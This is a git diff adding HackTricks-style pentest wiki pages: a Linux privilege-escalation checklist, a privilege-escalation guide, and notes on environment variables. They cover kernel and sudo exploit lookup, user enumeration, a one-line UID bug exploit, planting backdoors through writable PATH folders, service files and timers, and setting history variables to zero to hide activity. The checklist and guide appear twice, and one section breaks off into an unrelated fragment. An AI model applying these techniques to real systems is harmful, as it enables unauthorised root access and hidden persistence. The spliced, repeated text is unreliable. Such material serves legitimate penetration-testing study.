+### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+### [Vulnerable Kernel?](privilege-escalation/#kernel-exploits)
+
+* [ ] Search for kernel **exploits using scripts** \(linux.exploit-suggester.sh, inux-exploit-suggester2.pl, linuxprivcheckser.py\)
+* [ ] Use **Google to search** for kernel **exploits**
+* [ ] Use **searchsploit to search** for kernel **exploits**
+* [ ] **Check** if the [**sudo version** is vulnerable](privilege-escalation/#sudo-version)
+
+### [Vulnerable Processes?](privilege-escalation/#processes)
+
+* [ ] Is any **unknown software running**?
+* [ ] Is any software with **more privileges that it should have running**?
+* [ ] Search for **exploits for running processes** \(specially if running of versions\)
+* [ ] Can you **read** some interesting **process memory** \(where passwords could be saved\)?
+
+### [Known users/passwords?](privilege-escalation/#users)
+
+* [ ] Try to **use** every **known password** that you have discovered previously to login **with each** possible **user**. Try to login also without password.
+
+### [Interesting Groups?](privilege-escalation/#groups)
+
+* [ ] Check **if** you [**belong** to any **group** that can grant you **root rights**](privilege-escalation/interesting-groups-linux-pe.md).
+
+### [Weird scheduled jobs?](privilege-escalation/#scheduled-jobs)
+
+* [ ] Is the **PATH** being modified by some cron and you can **write** in it?
+* [ ] Some **modifiable script** is being **executed** or is inside **modifiable folder**?
+* [ ] Is some cron **script calling other** script that is **modifiable** by you? or using **wildcards**?
+* [ ] Have you detected that some **script** could be being **executed** very **frequently**? \(every 1, 2 or 5 minutes\)
+
+### [Any sudo command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] Can you execute **any comand with sudo**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the binary specified **without path**?
+* [ ] Is _**env\_keep+=LD\_PRELOAD**_?
+
+### [Any weird suid command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] **SUID** any **interesting command**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the SUID binary **executing some other binary without specifying the path**? or specifying it?
+* [ ] Is it trying to **load .so from writable folders**?
+
+### [Weird capabilities?](privilege-escalation/#capabilities)
+
+* [ ] Has any binary any **uncommon capability**?
+
+### [Open Shell sessions?](privilege-escalation/#open-shell-sessions)
+
+* [ ] screen?
+* [ ] tmux?
+
+### [Can you read some sensitive data?](privilege-escalation/#read-sensitive-data)
+
+* [ ] Can you **read** some **interesting files**? \(files with passwords, \*\_history, backups...\)
+
+### [Can you write important files?](privilege-escalation/#writable-files)
+
+* [ ] Are you able to **write files that could grant you more privileges**? \(service conf files, shadow,a script that is executed by other users, libraries...\)
+
+### [Internal open ports?](privilege-escalation/#internal-open-ports)
+
+* [ ] You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+### [Can you sniff some passwords in the network?](privilege-escalation/#sniffing)
+
+* [ ] Can you **sniff** and get **passwords** from the **network**?
+
+### [Any service missconfigurated? NFS? belongs to docker or lxd?](privilege-escalation/#privesc-exploiting-service-misconfigurations)
+
+1. [ ] Any well known missconfiguration? \([**NFS no\_root\_squash**](privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)\)
+
+### [Any weird executable in path?](privilege-escalation/#check-for-weird-executables)
+
+
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+
+
+â[**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/README.md b/linux-unix/privilege-escalation/README.md
new file mode 100644
index 00000000..5ce46013
--- /dev/null
+++ b/linux-unix/privilege-escalation/README.md
@@ -0,0 +1,834 @@
+# Linux Privilege Escalation
+
+Do you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+## Kernel exploits
+
+Check the kernel version and if there is some exploit that can be used to escalate privileges
+
+```bash
+cat /proc/version
+uname -a
+searchsploit "Linux Kernel"
+```
+
+You can find a good vulnerable kernel list and some already **compiled exploits** here: [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+Other sites where you can find some **compiled exploits**: [https://github.com/bwbwbwbw/linux-exploit-binaries](https://github.com/bwbwbwbw/linux-exploit-binaries), [https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack)
+
+To extract all the vulnerable kernel versions from that web you can do:
+
+```bash
+curl https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/README.md 2>/dev/null | grep "Kernels: " | cut -d ":" -f 2 | cut -d "<" -f 1 | tr -d "," | tr ' ' '\n' | grep -v "^\d\.\d$" | sort -u -r | tr '\n' ' '
+```
+
+Tools that could help searching for kernel exploits are:
+
+[linux-exploit-suggester.sh](https://github.com/mzet-/linux-exploit-suggester)
+[linux-exploit-suggester2.pl](https://github.com/jondonas/linux-exploit-suggester-2)
+[linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py) \(execute IN victim,only checks exploits for kernel 2.x\)
+
+Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
+
+### Sudo version
+
+Based on the vulnerable sudo versions that appear in:
+
+```bash
+searchsploit sudo
+```
+
+You can check if the sudo version is vulnerable using this grep.
+
+```bash
+sudo -V | grep "Sudo ver" | grep "1.6.8p9\|1.6.9p18\|1.8.14\|1.8.20\|1.6.9p21\|1.7.2p4\|1\.8\.[0123]$\|1\.3\.[^1]\|1\.4\.\d*\|1\.5\.\d*\|1\.6\.\d*\|1.5$\|1.6$"
+```
+
+## Software exploits
+
+Check for the **version of the installed packages and services**. Maybe there is some old Nagios version \(for example\) that could be exploited for gaining privilegesâ¦
+
+It is recommended to check manually the version of the more suspicious installed software.
+
+```bash
+dpkg -l #Debian
+rpm -qa #Centos
+```
+
+If you have SSH access to the machine you could also use **openVAS** to check for outdated and vulnerable software installed inside the machine.
+
+## Users
+
+Check who are you, which privileges do you have, which users are in the systems, which ones can login and which ones have root privileges
+
+```bash
+id || (whoami && groups) 2>/dev/null #Me?
+cat /etc/passwd | cut -d: -f1 #All users
+cat /etc/passwd | grep "sh$" #Users with console
+awk -F: '($3 == "0") {print}' /etc/passwd #Superusers
+w #Currently login users
+last | tail #Login history
+```
+
+### Big UID
+
+Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).
+**Exploit it** using: **`systemd-run -t /bin/bash`**
+
+### Known passwords
+
+If you have any password of the environment try to login as other user
+
+## Groups
+
+Check if you are in some group that could grant you root rights:
+
+[Check if you belong to any of these groups](interesting-groups-linux-pe.md)
+
+## Writable PATH abuses
+
+### $PATH
+
+If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user \(root ideally\) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
+
+## Services
+
+### Writable _.service_ files
+
+Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** \(maybe you will need to wait until the machine is rebooted\).
+
+### Writable service binaries
+
+Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
+
+### systemd PATH - Relative Paths
+
+You can see the PATH used by **systemd** with:
+
+```bash
+systemctl show-environment
+```
+
+If you find that you can **write** in any of the folders of the path you may be able to **escalate privileges**. You need to search for **relative paths being used on service configurations** files like:
+
+```bash
+ExecStart=faraday-server
+ExecStart=/bin/sh -ec 'ifup --allow=hotplug %I; ifquery --state %I'
+ExecStop=/bin/sh "uptux-vuln-bin3 -stuff -hello"
+```
+
+Then, create a **executable** with the **same name as the relative path binary** inside the systemd PATH folder you can write, and when the service is asked to execute the vulnerable action \(**Start**, **Stop**, **Reload**\), your **backdoor will be executed** \(unprivileged users usually cannot start/stop services but check if you can using `sudo -l`\).
+
+**Learn more about services with `man systemd.service`.**
+
+## **Timers**
+
+**Timers** are systemd unit files whose name ends in . **timer** that control . service files or events. **Timers** can be used as an alternative to cron. **Timers** have built-in support for calendar time events, monotonic time events, and can be run asynchronously.
+
+You can enumerate all the timers doing:
+
+```bash
+systemctl list-timers --all
+```
+
+### Writable timers
+
+If you can modify a timer you can make it execute some existent systemd.unit \(like a `.service` or a `.target`\)
+
+```bash
+Unit=backdoor.service
+```
+
+In the documentation you can read what the Unit is:
+
+> The unit to activate when this timer elapses. The argument is a unit name, whose suffix is not ".timer". If not specified, this value defaults to a service that has the same name as the timer unit, except for the suffix. \(See above.\) It is recommended that the unit name that is activated and the unit name of the timer unit are named identically, except for the suffix.
+
+Therefore, in order to abuse this permissions you would need to:
+
+* find some systemd unit \(like a `.service`\) that is **executing a writable binary**
+* Find some systemd unit that is **executing a relative path** and you have **writable privileges** over the **systemd PATH** \(to impersonate that executable\)
+
+**Learn more about timers with `man systemd.timer`.**
+
+### **Enabling Timer**
+
+In order to enable a timer you need root privileges and to execute:
+
+```bash
+sudo systemctl enable backu2.timer
+Created symlink /etc/systemd/system/multi-user.target.wants/backu2.timer â /lib/systemd/system/backu2.timer.
+```
+
+Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd/system/
+```
+
+### Defense
+
+Never put any sensitive data inside GET parameters or paths in the URL.
+
diff --git a/linux-unix/linux-environment-variables.md b/linux-unix/linux-environment-variables.md
new file mode 100644
index 00000000..c054e2d5
--- /dev/null
+++ b/linux-unix/linux-environment-variables.md
@@ -0,0 +1,142 @@
+# Linux Environment Variables
+
+## Global variables
+
+The **global variables** will be **inherited** by **child processes**.
+
+You can create a Global variable for your current session doing:
+
+```bash
+export MYGLOBAL="hello world"
+echo $MYGLOBAL #Prints: hello world
+```
+
+This variable will be accessible by your current sessions and its child processes.
+
+You can **remove** a variable doing:
+
+```bash
+unset MYGLOBAL
+```
+
+## Local variables
+
+The **local variables** can only be **accessed** by the **current shell/script**.
+
+```bash
+LOCAL="my local"
+echo $LOCAL
+unset LOCAL
+```
+
+## List current variables
+
+```bash
+set
+env
+printenv
+cat /proc/$$/environ
+cat /proc/`python -c "import os; print(os.getppid())"`/environ
+```
+
+## Persistent Environment variables
+
+#### **Files that affect behavior of every user:**
+
+* _**/etc/bash.bashrc**_ ****: This file is read whenever an interactive shell is started \(normal terminal\) and all the commands specified in here are executed.
+* _**/etc/profile and /etc/profile.d/\***_**:** This file is read every time a user logs in. Thus all the commands executed in here will execute only once at the time of user logging in.
+ * **Example:**
+
+ `/etc/profile.d/somescript.sh`
+
+ ```bash
+ #!/bin/bash
+ TEST=$(cat /var/somefile)
+ export $TEST
+ ```
+
+#### **Files that affect behavior for only a specific user:**
+
+* _**~/.bashrc**_ **:** This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
+* _**~/.profile, ~/.bash\_profile, ~/.bash\_login**_**:** These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
+
+**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html_node/Bash-Startup-Files.html)\*\*\*\*
+
+## Common variables
+
+From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
+
+* **DISPLAY** â the display used by **X**. This variable is usually set to **:0.0**, which means the first display on the current computer.
+* **EDITOR** â the userâs preferred text editor.
+* **HISTFILESIZE** â the maximum number of lines contained in the history file.
+* **HISTSIZE -** Number of lines added to the history file when the user finish his session
+* **HOME** â your home directory.
+* **HOSTNAME** â the hostname of the computer.
+* **LANG** â your current language.
+* **MAIL** â the location of the userâs mail spool. Usually **/var/spool/mail/USER**.
+* **MANPATH** â the list of directories to search for manual pages.
+* **OSTYPE** â the type of operating system.
+* **PS1** â the default prompt in bash.
+* **PATH -** stores the path of all the directories which holds binary files you want to execute just by specifying the name of the file and not by relative or absolute path.
+* **PWD** â the current working directory.
+* **SHELL** â the path to the current command shell \(for example, **/bin/bash**\).
+* **TERM** â the current terminal type \(for example, **xterm**\).
+* **TZ** â your time zone.
+* **USER** â your current username.
+
+## Interesting variables for hacking
+
+### **HISTFILESIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** the **history file** \(~/.bash\_history\) **will be deleted**.
+
+```bash
+export HISTFILESIZE=0
+```
+
+### **HISTSIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** any command will be added to the **history file** \(~/.bash\_history\).
+
+```bash
+export HISTSIZE=0
+```
+
+### http\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **http**.
+
+```bash
+export http_proxy="http://10.10.10.10:8080"
+```
+
+### https\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **https**.
+
+```bash
+export https_proxy="http://10.10.10.10:8080"
+```
+
+### PS1
+
+Change how your prompt looks.
+
+**I have created** [**this one**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808) \(based on another, read the code\).
+
+Root:
+
+
+
+Regular user:
+
+
+
+One, two and three backgrounded jobs:
+
+
+
+One background job, one stopped and last command dind't finish correctly:
+
+
+
diff --git a/linux-unix/linux-privilege-escalation-checklist.md b/linux-unix/linux-privilege-escalation-checklist.md
new file mode 100644
index 00000000..5707c908
--- /dev/null
+++ b/linux-unix/linux-privilege-escalation-checklist.md
@@ -0,0 +1,90 @@
+---
+description: Checklist for privilege escalation in Linux
+---
+
+# Checklist - Linux Privilege Escalation
+
+### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+### [Vulnerable Kernel?](privilege-escalation/#kernel-exploits)
+
+* [ ] Search for kernel **exploits using scripts** \(linux.exploit-suggester.sh, inux-exploit-suggester2.pl, linuxprivcheckser.py\)
+* [ ] Use **Google to search** for kernel **exploits**
+* [ ] Use **searchsploit to search** for kernel **exploits**
+* [ ] **Check** if the [**sudo version** is vulnerable](privilege-escalation/#sudo-version)
+
+### [Vulnerable Processes?](privilege-escalation/#processes)
+
+* [ ] Is any **unknown software running**?
+* [ ] Is any software with **more privileges that it should have running**?
+* [ ] Search for **exploits for running processes** \(specially if running of versions\)
+* [ ] Can you **read** some interesting **process memory** \(where passwords could be saved\)?
+
+### [Known users/passwords?](privilege-escalation/#users)
+
+* [ ] Try to **use** every **known password** that you have discovered previously to login **with each** possible **user**. Try to login also without password.
+
+### [Interesting Groups?](privilege-escalation/#groups)
+
+* [ ] Check **if** you [**belong** to any **group** that can grant you **root rights**](privilege-escalation/interesting-groups-linux-pe.md).
+
+### [Weird scheduled jobs?](privilege-escalation/#scheduled-jobs)
+
+* [ ] Is the **PATH** being modified by some cron and you can **write** in it?
+* [ ] Some **modifiable script** is being **executed** or is inside **modifiable folder**?
+* [ ] Is some cron **script calling other** script that is **modifiable** by you? or using **wildcards**?
+* [ ] Have you detected that some **script** could be being **executed** very **frequently**? \(every 1, 2 or 5 minutes\)
+
+### [Any sudo command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] Can you execute **any comand with sudo**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the binary specified **without path**?
+* [ ] Is _**env\_keep+=LD\_PRELOAD**_?
+
+### [Any weird suid command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] **SUID** any **interesting command**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the SUID binary **executing some other binary without specifying the path**? or specifying it?
+* [ ] Is it trying to **load .so from writable folders**?
+
+### [Weird capabilities?](privilege-escalation/#capabilities)
+
+* [ ] Has any binary any **uncommon capability**?
+
+### [Open Shell sessions?](privilege-escalation/#open-shell-sessions)
+
+* [ ] screen?
+* [ ] tmux?
+
+### [Can you read some sensitive data?](privilege-escalation/#read-sensitive-data)
+
+* [ ] Can you **read** some **interesting files**? \(files with passwords, \*\_history, backups...\)
+
+### [Can you write important files?](privilege-escalation/#writable-files)
+
+* [ ] Are you able to **write files that could grant you more privileges**? \(service conf files, shadow,a script that is executed by other users, libraries...\)
+
+### [Internal open ports?](privilege-escalation/#internal-open-ports)
+
+* [ ] You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+### [Can you sniff some passwords in the network?](privilege-escalation/#sniffing)
+
+* [ ] Can you **sniff** and get **passwords** from the **network**?
+
+### [Any service missconfigurated? NFS? belongs to docker or lxd?](privilege-escalation/#privesc-exploiting-service-misconfigurations)
+
+1. [ ] Any well known missconfiguration? \([**NFS no\_root\_squash**](privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)\)
+
+### [Any weird executable in path?](privilege-escalation/#check-for-weird-executables)
+
+
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+
+
+â[**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/README.md b/linux-unix/privilege-escalation/README.md
new file mode 100644
index 00000000..5ce46013
--- /dev/null
+++ b/linux-unix/privilege-escalation/README.md
@@ -0,0 +1,834 @@
+# Linux Privilege Escalation
+
+Do you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+## Kernel exploits
+
+Check the kernel version and if there is some exploit that can be used to escalate privileges
+
+```bash
+cat /proc/version
+uname -a
+searchsploit "Linux Kernel"
+```
+
+You can find a good vulnerable kernel list and some already **compiled exploits** here: [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+Other sites where you can find some **compiled exploits**: [https://github.com/bwbwbwbw/linux-exploit-binaries](https://github.com/bwbwbwbw/linux-exploit-binaries), [https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack)
+
+To extract all the vulnerable kernel versions from that web you can do:
+
+```bash
+curl https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/README.md 2>/dev/null | grep "Kernels: " | cut -d ":" -f 2 | cut -d "<" -f 1 | tr -d "," | tr ' ' '\n' | grep -v "^\d\.\d$" | sort -u -r | tr '\n' ' '
+```
+
+Tools that could help searching for kernel exploits are:
+
+[linux-exploit-suggester.sh](https://github.com/mzet-/linux-exploit-suggester)
+[linux-exploit-suggester2.pl](https://github.com/jondonas/linux-exploit-suggester-2)
+[linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py) \(execute IN victim,only checks exploits for kernel 2.x\)
+
+Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
+
+### Sudo version
+
+Based on the vulnerable sudo versions that appear in:
+
+```bash
+searchsploit sudo
+```
+
+You can check if the sudo version is vulnerable using this grep.
+
+```bash
+sudo -V | grep "Sudo ver" | grep "1.6.8p9\|1.6.9p18\|1.8.14\|1.8.20\|1.6.9p21\|1.7.2p4\|1\.8\.[0123]$\|1\.3\.[^1]\|1\.4\.\d*\|1\.5\.\d*\|1\.6\.\d*\|1.5$\|1.6$"
+```
+
+## Software exploits
+
+Check for the **version of the installed packages and services**. Maybe there is some old Nagios version \(for example\) that could be exploited for gaining privilegesâ¦
+
+It is recommended to check manually the version of the more suspicious installed software.
+
+```bash
+dpkg -l #Debian
+rpm -qa #Centos
+```
+
+If you have SSH access to the machine you could also use **openVAS** to check for outdated and vulnerable software installed inside the machine.
+
+## Users
+
+Check who are you, which privileges do you have, which users are in the systems, which ones can login and which ones have root privileges
+
+```bash
+id || (whoami && groups) 2>/dev/null #Me?
+cat /etc/passwd | cut -d: -f1 #All users
+cat /etc/passwd | grep "sh$" #Users with console
+awk -F: '($3 == "0") {print}' /etc/passwd #Superusers
+w #Currently login users
+last | tail #Login history
+```
+
+### Big UID
+
+Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).
+**Exploit it** using: **`systemd-run -t /bin/bash`**
+
+### Known passwords
+
+If you have any password of the environment try to login as other user
+
+## Groups
+
+Check if you are in some group that could grant you root rights:
+
+[Check if you belong to any of these groups](interesting-groups-linux-pe.md)
+
+## Writable PATH abuses
+
+### $PATH
+
+If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user \(root ideally\) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
+
+## Services
+
+### Writable _.service_ files
+
+Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** \(maybe you will need to wait until the machine is rebooted\).
+
+### Writable service binaries
+
+Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
+
+### systemd PATH - Relative Paths
+
+You can see the PATH used by **systemd** with:
+
+```bash
+systemctl show-environment
+```
+
+If you find that you can **write** in any of the folders of the path you may be able to **escalate privileges**. You need to search for **relative paths being used on service configurations** files like:
+
+```bash
+ExecStart=faraday-server
+ExecStart=/bin/sh -ec 'ifup --allow=hotplug %I; ifquery --state %I'
+ExecStop=/bin/sh "uptux-vuln-bin3 -stuff -hello"
+```
+
+Then, create a **executable** with the **same name as the relative path binary** inside the systemd PATH folder you can write, and when the service is asked to execute the vulnerable action \(**Start**, **Stop**, **Reload**\), your **backdoor will be executed** \(unprivileged users usually cannot start/stop services but check if you can using `sudo -l`\).
+
+**Learn more about services with `man systemd.service`.**
+
+## **Timers**
+
+**Timers** are systemd unit files whose name ends in . **timer** that control . service files or events. **Timers** can be used as an alternative to cron. **Timers** have built-in support for calendar time events, monotonic time events, and can be run asynchronously.
+
+You can enumerate all the timers doing:
+
+```bash
+systemctl list-timers --all
+```
+
+### Writable timers
+
+If you can modify a timer you can make it execute some existent systemd.unit \(like a `.service` or a `.target`\)
+
+```bash
+Unit=backdoor.service
+```
+
+In the documentation you can read what the Unit is:
+
+> The unit to activate when this timer elapses. The argument is a unit name, whose suffix is not ".timer". If not specified, this value defaults to a service that has the same name as the timer unit, except for the suffix. \(See above.\) It is recommended that the unit name that is activated and the unit name of the timer unit are named identically, except for the suffix.
+
+Therefore, in order to abuse this permissions you would need to:
+
+* find some systemd unit \(like a `.service`\) that is **executing a writable binary**
+* Find some systemd unit that is **executing a relative path** and you have **writable privileges** over the **systemd PATH** \(to impersonate that executable\)
+
+**Learn more about timers with `man systemd.timer`.**
+
+### **Enabling Timer**
+
+In order to enable a timer you need root privileges and to execute:
+
+```bash
+sudo systemctl enable backu2.timer
+Created symlink /etc/systemd/system/multi-user.target.wants/backu2.timer â /lib/systemd/system/backu2.timer.
+```
+
+Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd/system/